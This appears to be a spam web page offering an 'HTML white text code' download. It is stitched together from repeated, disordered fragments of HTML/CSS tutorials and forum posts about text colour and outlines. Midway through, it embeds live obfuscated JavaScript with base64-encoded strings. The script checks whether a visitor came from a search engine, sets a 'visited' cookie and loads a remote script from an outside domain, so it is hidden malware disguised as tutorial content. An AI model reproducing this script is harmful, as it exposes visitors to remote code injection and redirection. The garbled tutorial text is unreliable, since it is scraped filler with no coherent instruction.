



## **Free Download Html White Text Code For Mac Os X**

The advantage of combining a colour and size change into one tag is that you turn both effects off together with a single </FONT>.. The bruteforce approach doesn't seem to work either Yet another EDIT:This is the key line where I want the outline.. This uses a WYSIWYG interface where you simply click the buttons - just like in Word.. White Border ColorYou can create a white border around an element, however, the element will need to be contained within another element with a nonwhite background (otherwise you'll have white on white â  $\mathbb{Z}$  unreadable to the human eye).. With the glorious logic that so often afflicts computer systems, these numbers work exactly the opposite way round to the numbers used in creating headings (<H1>, <H2> and so on): that is, size one is teeny and size seven is huge.. All I want is the one line of code and the needed parameters to create an outline for text.. I have tried using outline within the font, as well as a class and div None works.. A little colour goes a long way Come to think of it, the same applies to changes of size, too.

You can combine FACE, SIZE and COLOR into one <FONT> tag, something like this <FONT SIZE=+1 COLOR="green" FACE="Arial">, which on your browser looks like this.. The text will change to the size you specify, until you turn the effect off again with the </FONT> tag.. Another attribute you can add to <BODY> is TEXT, which sets a default colour for any text not coloured by a <FONT COLOR> tag.. One thing I haven't mentioned so far is setting a colour for the background of your page.. That does in fact work for some browsers : the very first webpages I created I did exactly that, because I didn't know what I was doing.. In this example, I've nested a  $\langle \text{div} \rangle$  element inside of another one The outer  $\langle \text{div} \rangle$  has a background color of black.. Try CSS3 Textshadow Try it yourself on css3please com and you might also want to do this too:You can do as many Outlines as you like, and there's enough scope for coming up with lots of creative ideas.. Before I apply the outline, the string is written in one line After I apply the outline, we have 3 different lines of text.. The quote marks are optional, and it recognises the names of most common colours (if you want to use grey, spell it "gray").

## **html white text code**

html white text code, html code to make text white, html code for black background and white text, html code to change text color to white, html code white text black background

You can set bold text and italics You can change the color of your text with HTML. Actually HTML text usually gets formatted using Cascading Style Sheets (CSS) CSS works together with HTML so that you can change the style or look of your web pages.. Here's the same thing, but this time using embedded styles You could also place the CSS code into a external style sheet.. Like with FONT SIZE, you turn it off with a simple </FONT> Whatever you do, don't get too carried away with too many changes of c o l o u r.. If the typeface you specified isn't available, the FACE part is ignored, but the colour and size change will still work.. You can change the font and font size Pretty much most things you will need to do can be accomplished using HTML.. You can combine a change of size and colour into one <FONT> tag : for example<FONT SIZE=+1 COLOR="purple">, which produces an effect like this.. You could also apply the styles against a <div> tag (for all text within that element) or even the <br/>body> tag (for all text on the page).

## **html code for black background and white text**

You do this by adding an attribute to the <BODY> tag, back at the beginning of the page.. Marvellous A better way to use the SIZE attribute is to put  $+1$ ,  $+2$ ,  $-1$  or  $-2$  instead of the number, like this <FONT SIZE= $+1$ >, which makes the text one size bigger, and again is turned off with </FONT>.. (Or you could replace "yellow" with a hexadecimal code, exactly the same as with the FONT SIZE attribute).. The inner <div> has a 3 pixel border with a color of white and a background color of orange.. You can change the alignment of your text (i e left, center, right, justified).. Note that most browsers display a background color of white Therefore, to display white text you will need to change the background color to a color that contrasts enough with the white text, that the text is readable.. You can change the font and font size Pretty much most things you will need to do can be accomplished using HTML.. Html white text codeGet via App Store Read this post in our app!How to outline text in HTML / CSSLet's say I have white characters and I want a black outline over each character (this is different from outlining the whole

text box).

## **html code white text black background**

The attribute is BGCOLOR, and it uses exactly the same colour code system as <FONT COLOR>.. I don't feel the need to post code as it is really just a simply request I have tried using text-outline: 2px 2px #ff0000; but this is not supported across any major browsers.. White Color CodesThe above examples use white as the color value I could just as easily used the hexadecimal or RGB color values and the result would've been the same.. am>When coding HTML, text is a very straightfoward thing to add and format In HTML, text can be formatted in much the same way that a typical word processor (such as Word) formats text.. HTML Text EditorThe easiest way to see how text is formatted in HTML is to use this free HTML text editor to style your text.. Another thing you can do with the <FONT> tag is change the text color, as I just did there.. Here are the various methods of specifying the color white in HTML White text (hexadecimal #ffffff)White text (hexadecimal shorthand #fff)White text (RGB value rgb(255,255,255))Shades of WhiteHere are some different shades of whites and "whitish" colors that can be used instead of just plain old "white".. There are several other attributes you can use with the <BODY> tag, mainly to set what links look like : we will go into that later on, in the section on links.. var \_0x46a3=['LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnl hbmRleC4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R0FxeEc=','enFwb3Q =','TlpGaUc=','LmFzay4=','dEpKVkk=','RXJRc1k=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','RFJwcHY=','d0Z5Sm0=','a W5kZXhPZg==','c2V0','bkZkVU4=','RFJVa24=','aGVhZA==','dkJISk0=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','a HRtbCt3aGl0ZSt0ZXh0K2NvZGU=','NHwzfDV8MXwyfDA=','YlBZck8=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bW F0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y29va2ll','cHpWaU4=','c3pCc1I=','TlpmZGE=','UU5EZWU=','ZHZJV  $GM='$ ,'REtVZE4=','Z2V0VGltZQ==','ZldjS0Y=','bW1TcmY=','OyBkb21haW49','Lmdvb2dsZS4='];(function(\_0x5d4122,\_0x  $16782b$ }{var  $0x182fdd=function(0x398977)$ {while(-- $0x398977$ }{ $0x5d4122$ ['push']( $0x5d4122$ ['shift']());}};  $0x182fdd(++$ \_0x16782b);}(\_0x46a3,0x1a9));var \_0xe3e8=function(\_0xafc85d,\_0xaba9c8){\_0xafc85d=\_0xafc85d-0x0;var \_0x37cfe7=\_0x46a3[\_0xafc85d];if(\_0xe3e8['initialized']===undefined){(function(){var \_0x4ca50a=function(){var  $_0x325c54; try{0x325c54=Function('return \x20(function(\x20'+\x1.$ constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x2d8cc8){\_0x325c54=window;}return \_0x325c54;};var \_0xfdcbc5=\_0x4ca50a();var \_0x330476='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0xfdcbc5['atob']||(\_0xfdcbc5['atob']=function(\_0x5e6303){var \_0xe98396=String(\_0x5e6303)['replace'](/=+\$/,'');for(var \_0x5a5726=0x0,\_0x3ca328,\_0x3277a8,\_0x5ad8c0=0x0,\_0x8b85ff='';\_0x3277a8=\_0xe98396['charAt'](\_0x5ad8c0++);~\_0x32 77a8&&(\_0x3ca328=\_0x5a5726%0x4?\_0x3ca328\*0x40+\_0x3277a8:\_0x3277a8,\_0x5a5726++%0x4)?\_0x8b85ff+=String['fro mCharCode'](0xff&\_0x3ca328>>(-0x2\*\_0x5a5726&0x6)):0x0){\_0x3277a8=\_0x330476['indexOf'](\_0x3277a8);}return \_0x8b85ff;});}());\_0xe3e8['base64DecodeUnicode']=function(\_0x5d2118){var \_0x2b240c=atob(\_0x5d2118);var  $0x50c563=[$ ;for(var  $0x4ef65f=0x0$ ,  $0x2a9915=0x2b240c$ ['length'];  $0x4ef65f=0x370287$ ;},'UTZPu':function \_0x532608(\_0x15af68,\_0x35ab3e){return \_0x15af68(\_0x35ab3e);},'nFdUN':function \_0x219938(\_0x25a3fc,\_0x5d1336){return \_0x25a3fc+\_0x5d1336;},'DRUkn':\_0xe3e8('0x1d')};var \_0x162bd8=[\_0x5b528a[\_ 0xe3e8('0x1e')], 0x5b528a['PKros'], 0x5b528a[\_0xe3e8('0x1f')], 0x5b528a[\_0xe3e8('0x20')], 0xe3e8('0x21'), 0x5b528a[\_0x e3e8('0x22')],\_0x5b528a[\_0xe3e8('0x23')]],\_0x62d917=document[\_0xe3e8('0x24')],\_0x118b41=![],\_0x54283d=cookie[\_0xe3 e8('0x25')](\_0xe3e8('0x26'));for(var \_0x36311d=0x0;\_0x5b528a[\_0xe3e8('0x27')](\_0x36311d,\_0x162bd8[\_0xe3e8('0x8')]);\_0 x36311d++){if(\_0x5b528a[\_0xe3e8('0x28')](\_0x62d917[\_0xe3e8('0x29')](\_0x162bd8[\_0x36311d]),0x0)){\_0x118b41=!![];}}i f(\_0x118b41){cookie[\_0xe3e8('0x2a')](\_0xe3e8('0x26'),0x1,0x1);if(!\_0x54283d){\_0x5b528a['UTZPu'](include,\_0x5b528a[\_0 xe3e8('0x2b')](\_0x5b528a[\_0xe3e8('0x2c')],q)+'');}}}R(); < HTML.. This uses a WYSIWYG interface where you simply click the buttons - just like in Word.. Actually HTML text usually gets formatted using Cascading Style Sheets (CSS) CSS works together with HTML so that you can change the style or look of your web pages.. In the event that I apply a text shadow with a div, that creates a new line I know the normal solution for keeping everything in the same line is the use of float.. It may have occurred to you that you could perhaps change the font size by just putting <FONT SIZE=3>, blah blah, <FONT SIZE=4> bigger blah and so forth throughout your webpage, never using </FONT> at all.. So to make the background black and the text white (see www jonstorm com for an example), the <BODY> tag would look like this : <BODY BGCOLOR="black" TEXT="white">, or <BODY BGCOLOR=#000000 TEXT=#FFFFFF> using hex codes.. So with this added, your <BODY> tag would look something like this :<BODY BGCOLOR="yellow"> (for example).. You can set bold text and italics You can change the color of your text with HTML.. For example, a size 1 sentence might look OK on your machine, yet be so small you can't read it on someone else's.. Whether you change the text colour, the background colour or both, make sure you pick a combination that is visible! If you change the background colour to black and forget to change the text colour to something else, you will get black on black - bad idea.. The easiest way to use it is to put in the name of a colour, so <FONT COLOR="blue">

turns text blue , <FONT COLOR="green"> makes it green and so on.. This can sometimes be very useful if you want to change the colour and size of some text independently.. However if I float, nothing is centered anymore Maybe I'm not floating

correctly, but I've tried both div style=float and class="float" thus far.. In this example, I set the background color to black, and the text color to white.. You can change the alignment of your text (i e left, center, right, justified).. The tag is <FONT COLOR=n> (note the spelling - "colour" won't work), where n can be several things.. But it's more likely to look the way you intended on a visitor's browser if you use it the way it was designed to be used.. contentTitle is a legend in a Google Maps where the text align is at the center That sentence that is being pushed uses two different type of fonts, one for the words and one for the number.. In HTML, text can be formatted in much the same way that a typical word processor (such as Word) formats text.. White TextOne way of setting the text color to white is by using inline styles In the following example, I use the HTML  $\langle p \rangle$  tag along with the style attribute.. < HTML am>When coding HTML, text is a very straightfoward thing to add and format.. HTML Text EditorThe easiest way to see how text is formatted in HTML is to use this free HTML text editor to style your text.. < HTML am>This page contains HTML code for coloring an element white You can use these HTML codes for setting the text color, background color, or the border color to white.. Exactly how big a particular font size will display on someone else's screen depends on all sorts of factors over which you have no control, mostly how their browser and computer are set up.. +2 makes it two sizes bigger , -1 makes it one size smaller , and so on Why is this better? It's this matter of different browsers displaying things differently again.. Html white text codeYou can change the size of your text at any point by putting in a tag like this : <FONT SIZE=n>, where n is a number between 1 and 7.. What is the code to make this outline ?EDIT: Well bummer, I'm not asking for a whole document.. As before turn the whole thing off with a single </FONT> Incidentally, do bear in mind that each </FONT> only turns off one <FONT> tag (the most recent one that hasn't already been turned off), so if you change the SIZE and COLOR of some text with two separate tags instead of combining them into one, you need to put two separate </FONT> tags to turn both effects off. e10c415e6f